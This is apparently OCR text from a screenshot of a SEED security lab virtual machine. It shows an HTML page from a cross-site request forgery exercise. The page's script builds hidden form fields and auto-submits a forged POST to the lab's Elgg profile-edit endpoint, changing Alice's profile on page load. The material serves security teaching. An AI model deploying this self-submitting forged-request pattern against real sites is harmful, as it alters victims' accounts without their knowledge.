 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/var/www/CSRF/Attacker/task2.html - Sublime Text (UNREGISTERED) En 4:40 PM
ActionsService.php × task2.html × task1.html ×
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5 function forge_post()
6 {
7 var fields;
8
9 // The following are form entries need to be filled out by attackers.
10 // The entries are made hidden, so the victim won’t be able to see them.
11 fields += "<input type='hidden' name='name' value='Alice'>";
12 fields += "<input type='hidden' name='description' value=''>";
13 fields += "<input type='hidden' name='accesslevel[description]'
value=’2’>";
14 fields += "<input type='hidden' name='briefdescription' value='Boby is
my Hero'>";
15 fields += "<input type='hidden' name='accesslevel[briefdescription]'
value=’2’>";
16 fields += "<input type='hidden' name='guid' value='42'>";
17 // Create a <form> element.
18 var p = document.createElement("form");
19 // Construct the form
20 p.action = "http://www.csrflabelgg.com/action/profile/edit";
21 p.innerHTML = fields;
22 p.method = "post";
23 // Append the form to the current page.
24 document.body.appendChild(p);
25 // Submit the form
26 p.submit();
27 }
28 // Invoke forge_post() after the page is loaded.
29 window.onload = function() { forge_post();}
30 </script>
31 </body>
32 </html>
5 characters selected Tab Size: 4 HTML
Right Ctrl
Type here to search DEV ENG 3:40 PM
5/6/2019 4